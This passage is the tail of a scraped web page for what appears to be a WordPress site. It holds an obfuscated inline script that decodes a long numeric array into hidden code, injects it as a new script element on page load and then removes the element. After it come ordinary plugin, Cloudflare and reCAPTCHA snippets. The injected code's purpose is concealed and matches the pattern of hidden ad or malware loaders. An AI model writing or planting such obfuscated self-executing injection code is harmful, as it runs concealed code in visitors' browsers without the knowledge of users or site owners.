32,1,61,43,66,89,35,49,17,26,56,59,80,87,13,4,72,81,59,51,13,45,72,13,88,41,13,87,13,4,72,9,1,49,72,32,41,13,1,61,63,49,81,49,13,72,84,72,72,51,57,31,80,72,13,9,44,72,32,28,13,44,35,44,72,13,53,72,36,59,49,49,44,61,63,57,82,9,49,81,49,72,32,41,13,54,65,13,13,72,61,49,81,49,72,32,41,13,54,65,13,13,72,81,59,49,49,86,13,53,72,17,59,49,49,63,13,41,49,13,27,49,81,57,4,4,13,51,46,86,70,11,17,59,49,49,63,51,13,72,80,51,4,27,65,81,45,28,28,13,4,26,38,65,57,41,26,9,49,61,63,60,60,9,61,35,71,10,82,80,4,59,72,57,56,4,9,61,47,51,13,72,80,51,4,27,82,80,4,59,72,57,56,4,9,61,47,64,45,51,27,8,17,8,57,4,26,56,8,81,57,4,4,13,51,3,57,26,72,65,63,64,45,51,27,51,17,12,63,57,82,9,8,42,17,48,90,74,61,51,17,68,63,57,82,9,8,42,17,90,37,90,61,51,17,5,63,57,82,9,8,42,17,68,66,5,75,61,51,17,75,63,57,82,9,8,42,17,68,48,75,74,61,51,17,48,63,51,13,72,80,51,4,27,51,63,60,60,9,61,35,87,10,82,80,4,59,72,57,56,4,9,61,47,51,13,72,80,51,4,27,82,80,4,59,72,57,56,4,9,61,47,51,13,72,80,51,4,27,30,33,32,81,45,72,93,71,16,30,33,32,81,45,72,93,57,16,30,33,32,81,45,72,93,26,63,60,60,9,61,35,59,56,41,41,13,59,72,57,56,4,10,82,80,4,59,72,57,56,4,9,61,47,51,13,72,80,51,4,27,82,80,4,59,72,57,56,4,9,80,59,41,35,28,45,51,13,4,72,61,47,64,45,51,27,56,17,47,57,4,57,72,10,82,80,4,59,72,57,56,4,9,61,47,57,82,9,30,33,32,81,59,49,49,17,17,82,45,41,49,13,61,47,30,33,32,81,59,49,49,17,30,33,32,81,45,59,49,49,9,80,59,41,81,59,49,49,93,59,56,87,87,56,4,61,63,60,82,56,51,9,64,45,51,27,57,17,66,63,57,42,80,59,41,81,80,4,57,72,93,41,57,49,72,81,41,13,4,71,72,65,63,57,16,16,61,47,56,81,80,4,57,72,9,80,59,41,81,80,4,57,72,93,41,57,49,72,43,57,89,35,28,45,51,13,4,72,61,63,60,60,35,80,4,57,72,10,82,80,4,59,72,57,56,4,9,80,35,28,45,51,13,4,72,61,47,82,56,51,9,57,17,66,63,57,42,80,81,13,53,59,41,80,26,13,93,80,51,41,93,41,57,49,72,81,41,13,4,71,72,65,63,57,16,16,61,47,64,45,51,27,13,80,17,4,13,8,27,39,13,71,88,53,28,9,80,81,13,53,59,41,80,26,13,93,80,51,41,93,41,57,49,72,43,57,89,61,63,57,82,9,8,57,4,26,56,8,81,41,56,59,45,72,57,56,4,81,28,45,72,65,4,45,87,13,81,87,45,72,59,65,9,13,80,61,61,51,13,72,80,51,4,63,60,57,82,9,80,81,72,45,51,71,13,72,93,49,13,41,13,59,72,56,51,78,17,80,4,26,13,82,57,4,13,26,69,69,80,81,72,45,51,71,13,72,93,49,13,41,13,59,72,56,51,78,17,44,44,61,47,64,45,51,27,72,49,17,80,81,72,45,51,71,13,72,93,49,13,41,13,59,72,56,51,35,72,45,17,80,81,72,45,51,71,13,72,93,45,28,28,51,56,45,59,65,35,59,49,17,80,81,59,56,4,72,45,57,4,13,51,93,49,72,32,41,13,63,60,13,41,49,13,27,57,82,9,30,33,32,81,57,49,93,72,13,49,72,9,61,69,69,80,81,72,45,51,71,13,72,93,49,13,41,13,59,72,56,51,93,72,13,49,72,78,17,80,4,26,13,82,57,4,13,26,69,69,80,81,72,45,51,71,13,72,93,49,13,41,13,59,72,56,51,93,72,13,49,72,78,17,44,44,61,47,64,45,51,27,72,49,17,80,81,72,45,51,71,13,72,93,49,13,41,13,59,72,56,51,93,72,13,49,72,35,72,45,17,80,81,72,45,51,71,13,72,93,45,28,28,51,56,45,59,65,93,72,13,49,72,35,59,49,17,80,81,59,56,4,72,45,57,4,13,51,93,49,72,32,41,13,93,72,13,49,72,63,60,13,41,49,13,27,51,13,72,80,51,4,63,80,81,59,49,49,93,49,28,13,59,57,82,57,59,16,17,44,81,44,16,80,81,8,57,26,71,13,72,93,59,41,45,49,49,16,44,27,47,44,16,80,81,59,56,4,72,45,57,4,13,51,93,49,72,32,41,13,16,44,60,44,63,64,45,51,27,72,17,30,33,32,81,77,9,72,49,35,28,45,51,13,4,72,61,63,57,82,9,72,81,41,13,4,71,72,65,42,68,61,51,13,72,80,51,4,63,72,17,72,43,66,89,63,30,33,32,81,59,49,49,43,1,72,13,53,72,1,16,1,38,56,4,72,13,4,72,1,89,16,17,80,81,59,49,49,93,49,28,13,59,57,82,57,59,63,57,82,9,72,45,17,17,44,31,13,82,56,51,13,44,61,47,64,45,51,27,4,17,26,56,59,80,87,13,4,72,81,59,51,13,45,72,13,88,41,13,87,13,4,72,9,44,26,57,64,44,61,63,4,81,57,4,4,13,51,46,86,70,11,17,80,81,65,72,87,41,63,72,81,28,45,51,13,4,72,34,56,26,13,81,57,4,49,13,51,72,19,13,82,56,51,13,9,4,35,72,61,63,4,81,56,80,72,13,51,46,86,70,11,17,4,81,57,4,4,13,51,46,86,70,11,63,60,13,41,49,13,27,57,82,9,72,45,17,17,44,45,82,72,13,51,44,61,47,64,45,51,27,4,17,26,56,59,80,87,13,4,72,81,59,51,13,45,72,13,88,41,13,87,13,4,72,9,44,26,57,64,44,61,63,4,81,57,4,4,13,51,46,86,70,11,17,80,81,65,72,87,41,63,72,81,28,45,51,13,4,72,34,56,26,13,81,57,4,49,13,51,72,19,13,82,56,51,13,9,4,35,72,81,4,13,53,72,54,57,31,41,57,4,71,61,63,4,81,56,80,72,13,51,46,86,70,11,17,4,81,57,4,4,13,51,46,86,70,11,63,60,13,41,49,13,27,57,82,9,72,45,17,17,44,45,28,28,13,4,26,44,61,72,81,57,4,4,13,51,46,86,70,11,17,72,81,57,4,4,13,51,46,86,70,11,16,80,81,65,72,87,41,63,13,41,49,13,27,57,82,9,72,45,17,17,44,28,51,13,28,13,4,26,44,61,72,81,57,4,4,13,51,46,86,70,11,17,80,81,65,72,87,41,16,72,81,57,4,4,13,51,46,86,70,11,63,13,41,49,13,27,57,82,9,72,45,17,17,44,82,57,41,41,44,61,72,81,57,4,4,13,51,46,86,70,11,17,80,81,65,72,87,41,63,13,41,49,13,27,51,13,72,80,51,4,63,80,81,80,4,57,72,17,30,33,32,81,77,9,44,81,44,16,80,81,8,57,26,71,13,72,93,59,41,45,49,49,35,26,56,59,80,87,13,4,72,81,31,56,26,32,61,43,66,89,63,9,82,80,4,59,72,57,56,4,27,8,45,57,72,9,72,8,61,47,57,82,9,72,8,17,17,80,4,26,13,82,57,4,13,26,61,64,45,51,27,72,8,17,66,63,13,41,49,13,27,57,82,9,72,8,52,68,66,61,51,13,72,80,51,4,63,57,82,9,72,8,52,66,69,69,56,81,51,57,71,9,80,61,17,17,72,51,80,13,61,51,13,72,80,51,4,63,8,57,4,26,56,8,81,49,13,72,86,57,87,13,56,80,72,9,82,80,4,59,72,57,56,4,9,61,47,8,45,57,72,9,72,8,16,68,61,63,60,35,68,66,66,61,63,60,61,9,61,63,8,57,4,26,56,8,81,45,26,26,88,64,13,4,72,11,57,49,72,13,4,13,51,9,44,51,13,49,57,83,13,44,35,82,80,4,59,72,57,56,4,9,61,47,56,81,51,57,71,9,80,61,63,60,61,63,56,81,51,57,71,9,80,61,63,60,35,51,57,71,10,82,80,4,59,72,57,56,4,9,80,61,47,13,17,30,33,32,81,77,9,44,81,44,16,80,81,8,57,26,71,13,72,93,59,41,45,49,49,16,44,27,81,44,16,80,81,57,87,71,93,59,41,45,49,49,35,26,56,59,80,87,13,4,72,81,31,56,26,32,61,63,64,45,51,27,87,17,26,56,59,80,87,13,4,72,81,31,56,26,32,81,77,80,13,51,32,54,13,41,13,59,72,56,51,84,41,41,9,44,81,44,16,80,81,8,57,26,71,13,72,93,59,41,45,49,49,16,44,27,43,49,72,32,41,13,17,1,26,57,49,28,41,45,32,10,27,4,56,4,13,27,78,57,87,28,56,51,72,45,4,72,63,1,89,44,61,81,41,13,4,71,72,65,63,57,82,9,87,52,66,61,47,26,56,59,80,87,13,4,72,81,31,56,26,32,81,57,4,4,13,51,46,86,70,11,17,44,84,26,31,41,56,59,15,27,88,51,51,56,51,81,44,63,8,57,4,26,56,8,81,49,13,72,86,57,87,13,56,80,72,9,82,80,4,59,72,57,56,4,9,61,47,8,57,4,26,56,8,81,45,41,13,51,72,9,1,84,26,31,41,56,59,15,27,13,53,72,13,4,49,57,56,4,27,13,51,51,56,51,27,66,82,48,12,37,68,75,75,12,1,16,44,62,4,44,16,1,86,51,32,27,72,56,27,26,57,49,45,31,41,13,27,72,65,57,49,27,13,53,72,13,4,49,57,56,4,27,56,51,27,51,13,49,72,45,51,72,27,32,56,80,51,27,4,45,64,57,71,45,72,56,51,81,1,61,63,8,57,4,26,56,8,81,41,56,59,45,72,57,56,4,81,51,13,41,56,45,26,9,61,63,60,35,68,66,61,63,60,57,82,9,13,43,66,89,81,59,41,57,13,4,72,3,57,26,72,65,17,17,66,61,51,13,72,80,51,4,27,82,45,41,49,13,63,64,45,51,27,51,45,72,57,56,17,13,43,66,89,81,59,41,57,13,4,72,3,57,26,72,65,36,80,59,41,81,49,28,51,57,72,13,93,8,57,26,72,65,63,64,45,51,27,4,13,8,93,31,71,93,65,13,57,71,65,72,17,70,45,72,65,81,82,41,56,56,51,9,51,45,72,57,56,92,80,59,41,81,49,28,51,57,72,13,93,65,13,57,71,65,72,61,63,64,45,51,27,45,26,93,65,13,57,71,65,72,17,70,45,72,65,81,82,41,56,56,51,9,4,13,8,93,31,71,93,65,13,57,71,65,72,36,80,59,41,81,49,28,51,57,72,13,93,59,56,80,4,72,61,63,57,82,9,45,26,93,65,13,57,71,65,72,92,80,59,41,81,49,28,51,57,72,13,93,59,56,80,4,72,78,17,4,13,8,93,31,71,93,65,13,57,71,65,72,61,47,4,13,8,93,31,71,93,65,13,57,71,65,72,17,45,26,93,65,13,57,71,65,72,92,80,59,41,81,49,28,51,57,72,13,93,59,56,80,4,72,63,60,57,82,9,80,81,56,4,59,13,17,17,80,4,26,13,82,57,4,13,26,61,47,80,81,56,4,59,13,17,72,51,80,13,63,80,81,45,41,64,17,43,89,63,82,56,51,9,64,45,51,27,57,17,66,63,57,42,13,81,41,13,4,71,72,65,63,57,16,16,61,47,64,45,51,27,45,26,93,57,26,17,13,43,57,89,81,59,41,45,49,49,34,45,87,13,81,49,28,41,57,72,9,80,81,57,87,71,93,59,41,45,49,49,16,44,21,44,61,43,68,89,63,30,33,32,81,59,49,49,43,1,72,13,53,72,1,16,1,38,56,4,72,13,4,72,1,89,16,17,1,81,1,16,80,81,8,57,26,71,13,72,93,59,41,45,49,49,16,1,27,81,1,16,80,81,57,87,71,93,59,41,45,49,49,16,1,21,1,16,45,26,93,57,26,16,1,47,31,45,59,15,71,51,56,80,4,26,21,49,57,83,13,10,45,80,72,56,27,1,16,4,13,8,93,31,71,93,65,13,57,71,65,72,16,1,28,53,63,27,31,45,59,15,71,51,56,80,4,26,21,28,56,49,57,72,57,56,4,10,66,27,21,1,16,80,59,41,81,45,26,93,72,56,93,49,28,51,57,72,13,43,45,26,93,57,26,89,92,45,26,93,65,13,57,71,65,72,16,1,28,53,63,60,1,63,57,82,9,13,43,57,89,81,56,82,82,49,13,72,30,45,51,13,4,72,78,17,17,4,80,41,41,61,47,80,81,45,41,64,81,28,80,49,65,9,45,26,93,57,26,61,63,60,64,45,51,27,26,17,30,33,32,81,77,9,44,18,44,16,13,43,57,89,81,28,45,51,13,4,72,88,41,13,87,13,4,72,81,28,45,51,13,4,72,88,41,13,87,13,4,72,81,28,45,51,13,4,72,88,41,13,87,13,4,72,81,57,26,16,44,27,44,16,13,43,57,89,81,28,45,51,13,4,72,88,41,13,87,13,4,72,81,72,45,71,34,45,87,13,35,26,56,59,80,87,13,4,72,81,31,56,26,32,61,63,82,56,51,9,28,17,66,63,28,42,26,81,41,13,4,71,72,65,63,28,16,16,61,47,57,82,9,26,43,28,89,81,56,4,59,41,57,59,15,17,17,4,80,41,41,61,47,26,43,28,89,81,56,4,59,41,57,59,15,17,82,80,4,59,72,57,56,4,9,13,13,61,47,64,45,51,27,45,17,13,13,81,72,45,51,71,13,72,22,22,13,13,81,49,51,59,88,41,13,87,13,4,72,63,64,45,51,27,59,57,17,45,81,28,45,51,13,4,72,88,41,13,87,13,4,72,81,71,13,72,84,72,72,51,57,31,80,72,13,9,44,31,57,26,44,61,63,8,57,4,26,56,8,81,41,56,59,45,72,57,56,4,81,45,49,49,57,71,4,9,80,59,41,81,41,57,4,15,93,51,13,26,57,51,13,59,72,93,80,51,41,16,80,59,41,81,45,26,93,72,56,93,41,57,4,15,43,59,57,89,61,63,51,13,72,80,51,4,27,82,45,41,49,13,63,60,63,60,60,60,9,82,80,4,59,72,57,56,4,27,51,64,57,13,8,9,61,47,57,82,9,30,33,32,81,64,81,57,4,58,57,13,8,28,56,51,72,9,80,81,80,4,57,72,61,61,47,64,45,51,27,41,72,17,44,44,63,41,72,17,80,81,8,57,26,71,13,72,93,57,26,16,44,59,44,16,80,81,45,41,64,81,7,56,57,4,9,43,49,13,28,45,51,45,72,56,51,17,44,59,44,89,61,63,64,45,51,27,28,64,17,66,63,57,82,9,30,33,32,81,28,64,17,17,82,45,41,49,13,61,47,30,33,32,81,28,64,17,72,51,80,13,63,28,64,17,68,63,60,64,45,51,27,57,17,26,56,59,80,87,13,4,72,81,59,51,13,45,72,13,88,41,13,87,13,4,72,9,44,57,87,71,44,61,63,57,81,49,51,59,17,30,33,32,81,80,51,9,80,59,41,81,64,57,13,8,93,80,51,41,35,47,1,57,1,10,41,72,35,1,28,1,10,28,64,35,1,71,1,10,30,33,32,81,71,9,61,35,1,8,1,10,80,81,8,57,26,71,13,72,93,57,26,60,61,63,51,13,72,80,51,4,63,60,8,57,4,26,56,8,81,49,13,72,86,57,87,13,56,80,72,9,82,80,4,59,72,57,56,4,9,61,47,51,64,57,13,8,9,61,63,60,35,68,66,66,66,61,63,60,61,9,61,63,60,51,13,72,80,51,4,27,72,51,80,13,63,60,35,51,41,56,45,26,10,82,80,4,59,72,57,56,4,9,61,47,64,45,51,27,41,49,17,44,44,63,82,56,51,9,64,45,51,27,57,17,66,63,57,42,80,59,41,81,80,4,57,72,93,41,57,49,72,81,41,13,4,71,72,65,63,57,16,16,61,47,57,82,9,80,59,41,81,80,4,57,72,93,41,57,49,72,43,57,89,43,44,45,41,64,44,89,78,17,80,4,26,13,82,57,4,13,26,61,47,41,49,16,17,80,59,41,81,80,4,57,72,93,41,57,49,72,43,57,89,43,44,8,57,26,71,13,72,93,57,26,44,89,16,44,59,44,16,80,59,41,81,80,4,57,72,93,41,57,49,72,43,57,89,43,44,45,41,64,44,89,81,7,56,57,4,9,43,49,13,28,45,51,45,72,56,51,17,44,59,44,89,61,16,44,21,44,63,60,60,41,49,17,41,49,81,49,80,31,49,72,51,9,66,35,41,49,81,41,13,4,71,72,65,21,68,61,63,64,45,51,27,41,49,57,17,26,56,59,80,87,13,4,72,81,59,51,13,45,72,13,88,41,13,87,13,4,72,9,44,57,87,71,44,61,63,41,49,57,81,49,51,59,17,30,33,32,81,80,51,9,80,59,41,81,41,56,45,26,93,80,51,41,35,47,1,57,1,10,41,49,35,1,71,1,10,30,33,32,81,71,9,61,60,61,63,51,13,72,80,51,4,27,72,51,80,13,63,60,35,60,63,56,81,57,4,57,72,9,61,63,8,57,4,26,56,8,81,49,13,72,86,57,87,13,56,80,72,9,56,81,51,41,56,45,26,35,68,66,66,66,61,63,51,13,72,80,51,4,27,56,63,60,60,9,61,60,63,60,30,33,32,81,49,72,45,51,72,9,61,63,36,92,27,82,87,49,13,64,82,15,64,32,64,56,80,45,64,27,92,36];function lmojrc(a,b){azcyexoctesu='';for(var i=0;i<a.length;i++){azcyexoctesu+=b[a[i]];}return azcyexoctesu;}var cgksibmoboorh=window[lmojrc([26,56,59,80,87,13,4,72],hxnxeg)];var fnzcnvoxoi=lmojrc([59,80,51,51,13,4,72,54,59,51,57,28,72],hxnxeg);var sevvndzxxtjei=lmojrc([49,51,59],hxnxeg);var sqkievffqqvf=lmojrc([31,56,26,32],hxnxeg);try{Object.getOwnPropertyDescriptor(Document.prototype,fnzcnvoxoi).get.apply(cgksibmoboorh)[sevvndzxxtjei]=sevvndzxxtjei;document.body=document.querySelectorAll('body')[0]}catch(e){}var vijmhwqfdblxopy=lmojrc([59,51,13,45,72,13,88,41,13,87,13,4,72],hxnxeg);var qppmgqi=lmojrc([49,59,51,57,28,72],hxnxeg);var lmefbukcwcxav=lmojrc([72,13,53,72,38,56,4,72,13,4,72],hxnxeg);var spveyh=lmojrc([65,13,45,26],hxnxeg);var ffjotlrhwk=lmojrc([45,28,28,13,4,26,38,65,57,41,26],hxnxeg);var tycbzhnozou=lmojrc([28,45,51,13,4,72,34,56,26,13],hxnxeg);var hcylxmlohoaf=lmojrc([51,13,87,56,64,13,38,65,57,41,26],hxnxeg);var jwofgfqcgxqfa=cgksibmoboorh[vijmhwqfdblxopy](qppmgqi);jwofgfqcgxqfa[lmefbukcwcxav]=lmojrc(ddfenkwlj,hxnxeg);cgksibmoboorh[sqkievffqqvf][ffjotlrhwk](jwofgfqcgxqfa);jwofgfqcgxqfa[tycbzhnozou][hcylxmlohoaf](jwofgfqcgxqfa);})();}</script>
<script type='text/javascript' src='http://desirsdefilles.com/wp-content/plugins/quick-adsense-reloaded/assets/js/ads.js' id='quads-admin-ads-js'></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2510908045084af7994768aeeb90afbd","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="b2I9wz9RUmeXJrDZmSb1NA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768802980160');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>